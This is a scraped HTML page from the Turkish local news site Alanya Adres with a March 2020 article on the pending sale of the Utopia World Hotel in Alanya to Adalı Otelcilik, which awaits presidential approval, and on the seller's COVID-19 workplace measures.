

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/turizm/alanya-daki-o-otelin-satisina-iliskin-yeni-aciklama-h51021.html
body_size: 15469
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>Alanya&#039;daki o otelin satışına ilişkin yeni açıklama</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->

<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.alanyaadres.com/m/turizm/alanya-daki-o-otelin-satisina-iliskin-yeni-aciklama-h51021.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.alanyaadres.com/turizm/alanya-daki-o-otelin-satisina-iliskin-yeni-aciklama-h51021.html">

<link rel="amphtml" href="https://www.alanyaadres.com/amp/turizm/alanya-daki-o-otelin-satisina-iliskin-yeni-aciklama-h51021.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/compress.css?v=1102721016">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/public.php?v=664412047">
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/renk.css?v=450691607" rel="stylesheet"/>
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/print.css?v=559604723" rel="stylesheet" media="print"/>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.js?v=1426730935"></script>
<meta property="og:site_name" content="" />
<meta property="og:title" content="Alanya&#039;daki o otelin satışına ilişkin yeni açıklama" />
<meta property="og:description" content="" />
<meta property="og:image" content="https://www.alanyaadres.com/images/resize/100/600x315/haberler/2020/03/alanya_daki_o_otelin_satisina_iliskin_yeni_aciklama_h51021_36f16.jpg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.alanyaadres.com/turizm/alanya-daki-o-otelin-satisina-iliskin-yeni-aciklama-h51021.html" /><meta http-equiv="refresh" content="300" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Alanya&#039;daki o otelin satışına ilişkin yeni açıklama" />
<meta name="twitter:url" content="http://www.alanyaadres.com/turizm/alanya-daki-o-otelin-satisina-iliskin-yeni-aciklama-h51021.html" />
<meta name="twitter:domain" content="https://www.alanyaadres.com/" />
<meta name="twitter:site" content="AlanyaAdres07" />
<meta name="twitter:title" content="Alanya&#039;daki o otelin satışına ilişkin yeni açıklama" />
 
  <meta name="twitter:description" content="" /> 
   
<meta name="twitter:image:src" content="https://www.alanyaadres.com/images/haberler/2020/03/alanya_daki_o_otelin_satisina_iliskin_yeni_aciklama_h51021_36f16.jpg" /> 
 

<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="625" />
<meta property="og:image:height" content="333" />

<link rel="image_src" type="image/jpeg" href="https://www.alanyaadres.com/images/haberler/2020/03/alanya_daki_o_otelin_satisina_iliskin_yeni_aciklama_h51021_36f16.jpg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.alanyaadres.com/">
<meta name="dc.title" content="Alanya&#039;daki o otelin satışına ilişkin yeni açıklama">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="">

<link rel="dns-prefetch" href="//www.alanyaadres.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.alanyaadres.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.alanyaadres.com\/","theme":"hs-retina","analytics":"UA-47038491-37","comment_approved":0,"theme_version":"1.0.8","system_version":"5.11","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"0","youtube_ch":"0","instagram_followers":"0"}};
</script>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8700534827439298" crossorigin="anonymous"></script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.alanyaadres.com/" class="hidden" id="printlogo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.alanyaadres.com/" id="logo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="#" id="adLink_100" target="_blank"><img style="margin-left: 0px;" src="https://www.alanyaadres.com/images/banner/seastar.jpg" id="adBanner_100" border="0" width="100%" height="90"></img></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.alanyaadres.com/">ANA SAYFA</a></li>
                        <li><a href="https://www.alanyaadres.com/galeri/" target="_blank"><i class="fa fa-picture-o fa-fw"></i><span>GALERİLER</span></a></li>
                        <li><a href="https://www.alanyaadres.com/webtv/" target="_blank"><i class="fa fa-film fa-fw"></i><span>VİDEOLAR</span></a></li>
                        <li><a href="https://www.alanyaadres.com/yazarlar/" target="_blank"><i class="fa fa-users fa-fw"></i><span>YAZARLAR</span></a></li>
                      </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.alanyaadres.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.alanyaadres.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="">
          <a href="https://www.alanyaadres.com/gundem" target="_blank" >
                          Gündem                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/politika" target="_blank" >
                          Politika                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/asayis" target="_blank" >
                          Asayiş                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/spor" target="_blank" >
                          Spor                        </a>
        </li>
                <li class="active">
          <a href="https://www.alanyaadres.com/turizm" target="_blank" >
                          Turizm                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/bolge" target="_blank" >
                          Bölge                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/magazin" target="_blank" >
                          Magazin                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/egitim" target="_blank" >
                          Eğitim                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/saglik" target="_blank" >
                          Sağlık                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/kultur" target="_blank" >
                          Kültür                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.alanyaadres.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="1adf6242dd71e6f78b1b5f87fe4d84f043c585d7" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
                <li id="category-diger" class="dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-bars fa-lg fa-fw"></i></a>
          <ul class="dropdown-menu">
                        <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                        <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                        <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                        <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                        <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                        <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                        <li><a href="https://www.alanyaadres.com/emlak" target="_blank">Emlak</a></li>
                        <li><a href="https://www.alanyaadres.com/siyaset" target="_blank">Siyaset</a></li>
                        <li><a href="https://www.alanyaadres.com/genel" target="_blank">Genel</a></li>
                      </ul>
        </li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="51021" title="Alanya&#039;daki o otelin satışına ilişkin yeni açıklama" data-path="aHR0cDovL3d3dy5hbGFueWFhZHJlcy5jb20vdHVyaXptL2FsYW55YS1kYWtpLW8tb3RlbGluLXNhdGlzaW5hLWlsaXNraW4teWVuaS1hY2lrbGFtYS1oNTEwMjEuaHRtbA==">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">Alanya&#039;daki o otelin satışına ilişkin yeni açıklama</h1>
                <p class="font-medium mb-0"></p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>Turizm</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>27 Mart 2020 Cuma 07:16</span></li>
                      </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.alanyaadres.com/images/haberler/2020/03/alanya_daki_o_otelin_satisina_iliskin_yeni_aciklama_h51021_36f16.jpg" alt="Alanya&#039;daki o otelin satışına ilişkin yeni açıklama" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="51021" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(51021)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(51021)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(51021)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="51021">
                                                  Utopya Turizm İnşaat İşletmecilik Ticaret A.Ş., Kamuyu Aydınlatma Platformu’na 5 yıldızlı Utopia World Hotel’in satış sürecinin son durumuna ilişkin açıklamada bulundu.<br />
<br />
Utopya Turizm İnşaat İşletmecilik Ticaret A.Ş. Kamuyu Aydınlatma Platformu’na yaptığı özel durum açıklaması kapsamında 5 yıldızlı Utopia World Hotel’in satış sürecinin son durumuna ilişkin açıklama bulundu.<br />
<br />
Utopya Turizm tarafından KAP’a yapılan bildirimde koronavirüs (COVID-19) salgını kapsamında şirket bünyesinde alınan tedbir ve önlemlere yer verildi.<br />
<br />
CORONAVIRUS TEDBİRLERİ<br />
<br />
Bu kapsamda, “şirket personelinin sağlığı ön planda tutularak bulundukları departmanın türüne göre dönüşümlü çalışma, evden çalışma veya 13.00 – 19.00 arası çalışma şeklinde” düzenlemelere gidildiği belirtildi.<br />
<br />
UTOPIA WORLD HOTEL’İN SATIŞINA İLİŞKİN AÇIKLAMA<br />
<br />
Açıklamada diğer yandan; “Antalya İli Alanya İlçesinde bulunan 5 yıldızlı Utopia World Hotel’in, Adalı Otelcilik Turizm A.Ş’ne satışında son aşamaya gelindiği; devir için gerekli onay sürecinin devam ettiği ve T.C. Cumhurbaşkanlığı makamının onayı sonrasında devir işleminin tamamlanacağı” ifadelerine yer verildi.<br />
<br />
SATIŞ SÜRECİNDE YAŞANANLAR<br />
<br />
Hatırlanacağı üzere 2019 yılının Kasım ayında Utopia World Hotel’in, TG Anex Tourism Grup’a bağlı Adalı Otelcilik Turizm’e satışı için Rekabet Kurumu’ndan onay verilmiş ve satış sürecinin tamamlanması için T.C. Cumhurbaşkanlığı makamına onaya sunulmuştu.<br />
<br />
KASIM AYINDAN BERİ CUMHURBAŞKANLIĞI’NDAN ONAY BEKLENİYOR<br />
<br />
Şubat ayı içerisinde 3 ay geçmesine rağmen T.C. Cumhurbaşkanlığı onayı çıkmamıştı. Bunun üzerine Utopya Turizm, konuyla ilgili Kamuyu Aydınlatma Platfromu’na (KAP) yeni bir açıklama yapmıştı.<br />
<br />
Şubat ayında yapılan açıklamada şu ifadeler yer aldı: “Anex 19.11.2019 tarihinde Antalya İli Alanya İlçesinde bulunan Şirketimize ait Utopia World Hotel’in ATG Anex Tourism Group bünyesinde bulunan Adalı Otelcilik Turizm Ticaret A.Ş’ye satışı için gerekli izinlerin alınması sürecinde, Rekabet Kurumu ve Orman Genel Müdürlüğü’ndeki incelemenin tamamlanmış olup onay için T.C. Cumhurbaşkanlığı makamına sunulduğunu kamuoyuna duyurmuştuk. Gelinen bu süreçte, Şirketimiz ile ilgili alınması gereken tüm izinler tamamlanmış olup devir için gerekli son aşama olan T.C. Cumhurbaşkanlığı onayı beklenmektedir.”<br />
<br />
SATIŞTA SÜRECİNDE SON DURUM<br />
<br />
Utopya Turizm İnşaat İşletmecilik Ticaret’in, 26 Mart 2020 tarihinde KAP’a yaptığı açıklamada “satış sürecinin tamamlanması için T.C. Cumhurbaşkanlığı makamının onayının” beklendiği bir kez daha yinelendi.</p>                                    <div class="clearfix"></div>
            <span class="pull-right">
              <i>Güncelleme Tarihi: 27 Mart 2020, 07:18</i>
            </span>
            <div class="clearfix"></div>
                      </div>
                             

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.alanyaadres.com/uyelik.html" target="_blank" class="text-default">üye olun</a> veya <a href="https://www.alanyaadres.com/login.html" target="_blank" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.alanyaadres.com/bolge/havalimaninda-yolcunun-uzerinden-uyusturucu-cikti-h51022.html" title="Havalimanında yolcunun üzerinden uyuşturucu çıktı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">Havalimanında yolcunun üzerinden uyuşturucu çıktı</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/iste-pazarlar-icin-alinan-yeni-koronavirus-tedbirleri-h51023.html" title="İşte pazarlar için alınan yeni koronavirüs tedbirleri"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">İşte pazarlar için alınan yeni koronavirüs tedbirleri</span>
        </a>
            <a href="https://www.alanyaadres.com/gundem/altso-dan-cok-onemli-calisma-saati-tavsiyesi-h51024.html" title="ALTSO&#039;dan çok önemli çalışma saati tavsiyesi"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">ALTSO&#039;dan çok önemli çalışma saati tavsiyesi</span>
        </a>
            <a href="https://www.alanyaadres.com/bolge/fiyati-50-kurusa-dusen-domates-ureticinin-elinde-kaldi-h51025.html" title="Fiyatı 50 kuruşa düşen domates üreticinin elinde..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">Fiyatı 50 kuruşa düşen domates üreticinin elinde...</span>
        </a>
            <a href="https://www.alanyaadres.com/bolge/toplu-tasima-araclarinda-sosyal-mesafe-denetimi-h51026.html" title="Toplu taşıma araçlarında sosyal mesafe denetimi"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">Toplu taşıma araçlarında sosyal mesafe denetimi</span>
        </a>
            <a href="https://www.alanyaadres.com/bolge/asat-tan-rekor-tasarruf-h51027.html" title="ASAT&#039;tan rekor tasarruf"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">ASAT&#039;tan rekor tasarruf</span>
        </a>
            <a href="https://www.alanyaadres.com/gundem/ruzgar-dan-alanyali-balikcilara-onemli-uyari-h51028.html" title="Rüzgar&#039;dan Alanyalı balıkçılara önemli..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">Rüzgar&#039;dan Alanyalı balıkçılara önemli...</span>
        </a>
            <a href="https://www.alanyaadres.com/bolge/evde-saglik-hizmetinde-yuzde-80-lik-artis-h51029.html" title="Evde Sağlık Hizmetinde yüzde 80&#039;lik artış"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">Evde Sağlık Hizmetinde yüzde 80&#039;lik artış</span>
        </a>
            <a href="https://www.alanyaadres.com/politika/karadag-ben-evden-cikamiyorum-ama-yonetim-yaninizda-h51030.html" title="Karadağ: Ben evden çıkamıyorum ama yönetim yanınızda"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">Karadağ: Ben evden çıkamıyorum ama yönetim yanınızda</span>
        </a>
            <a href="https://www.alanyaadres.com/ekonomi/sahin-ekonomik-paket-kadar-psikolojik-mucadele-de-onemli-h51031.html" title="Şahin: Ekonomik paket kadar psikolojik mücadele..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">Şahin: Ekonomik paket kadar psikolojik mücadele...</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/turizm/bu-takvim-turkiye-genelinde-sehir-olceginde-bir-ilk-h93425.html" title="&#039;Bu takvim Türkiye genelinde şehir ölçeğinde bir ilk&#039;"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/bu_takvim_turkiye_genelinde_sehir_olceginde_bir_ilk_h93425_fe338.jpg" alt="&#039;Bu takvim Türkiye genelinde şehir ölçeğinde bir ilk&#039;" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/turizm/bu-takvim-turkiye-genelinde-sehir-olceginde-bir-ilk-h93425.html" title="&#039;Bu takvim Türkiye genelinde şehir ölçeğinde bir ilk&#039;"  target="_blank" title="&#039;Bu takvim Türkiye genelinde şehir ölçeğinde bir ilk&#039;" class="title h4 one-line">&#039;Bu takvim Türkiye genelinde şehir ölçeğinde bir ilk&#039;</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/turizm" title="&#039;Bu takvim Türkiye genelinde şehir ölçeğinde bir ilk&#039;"  target="_blank" class="text-muted">Turizm</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/turizm/tui-den-alanya-tanitimina-anlamli-destek-h93416.html" title="TUİ&#039;den Alanya tanıtımına anlamlı destek"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/tui_den_alanya_tanitimina_anlamli_destek_h93416_dc383.jpg" alt="TUİ&#039;den Alanya tanıtımına anlamlı destek" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/turizm/tui-den-alanya-tanitimina-anlamli-destek-h93416.html" title="TUİ&#039;den Alanya tanıtımına anlamlı destek"  target="_blank" title="TUİ&#039;den Alanya tanıtımına anlamlı destek" class="title h4 one-line">TUİ&#039;den Alanya tanıtımına anlamlı destek</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/turizm" title="TUİ&#039;den Alanya tanıtımına anlamlı destek"  target="_blank" class="text-muted">Turizm</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/turizm/ozcan-dan-otelcilere-mujde-h93414.html" title="Özcan&#039;dan otelcilere müjde"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/ozcan_dan_otelcilere_mujde_h93414_493e5.jpg" alt="Özcan&#039;dan otelcilere müjde" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/turizm/ozcan-dan-otelcilere-mujde-h93414.html" title="Özcan&#039;dan otelcilere müjde"  target="_blank" title="Özcan&#039;dan otelcilere müjde" class="title h4 one-line">Özcan&#039;dan otelcilere müjde</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/turizm" title="Özcan&#039;dan otelcilere müjde"  target="_blank" class="text-muted">Turizm</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/turizm/altid-in-talebine-bakanliktan-olumlu-yanit-h93402.html" title="ALTİD&#039;in talebine bakanlıktan olumlu yanıt"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/altid_in_talebine_bakanliktan_olumlu_yanit_h93402_c69ef.jpg" alt="ALTİD&#039;in talebine bakanlıktan olumlu yanıt" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/turizm/altid-in-talebine-bakanliktan-olumlu-yanit-h93402.html" title="ALTİD&#039;in talebine bakanlıktan olumlu yanıt"  target="_blank" title="ALTİD&#039;in talebine bakanlıktan olumlu yanıt" class="title h4 one-line">ALTİD&#039;in talebine bakanlıktan olumlu yanıt</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/turizm" title="ALTİD&#039;in talebine bakanlıktan olumlu yanıt"  target="_blank" class="text-muted">Turizm</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/turizm/ozcan-dan-yangin-yonetmeligi-ve-sezon-aciklamasi-h93387.html" title="Özcan&#039;dan yangın yönetmeliği ve sezon açıklaması"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/ozcan_dan_yangin_yonetmeligi_ve_sezon_aciklamasi_h93387_ef913.jpg" alt="Özcan&#039;dan yangın yönetmeliği ve sezon açıklaması" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/turizm/ozcan-dan-yangin-yonetmeligi-ve-sezon-aciklamasi-h93387.html" title="Özcan&#039;dan yangın yönetmeliği ve sezon açıklaması"  target="_blank" title="Özcan&#039;dan yangın yönetmeliği ve sezon açıklaması" class="title h4 one-line">Özcan&#039;dan yangın yönetmeliği ve sezon açıklaması</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/turizm" title="Özcan&#039;dan yangın yönetmeliği ve sezon açıklaması"  target="_blank" class="text-muted">Turizm</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank">
                  <img alt="Alanya&#039;da denizde kadın cesedi bulundu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/12/alanya_da_denizde_kadin_cesedi_bulundu_h93341_ab374.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank" class="media-heading mb-0">Alanya&#039;da denizde kadın cesedi bulundu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank">
                  <img alt="ALTİD Başkanı Cem Özcan oldu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/11/altid_baskani_cem_ozcan_oldu_h93222_39cb4.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
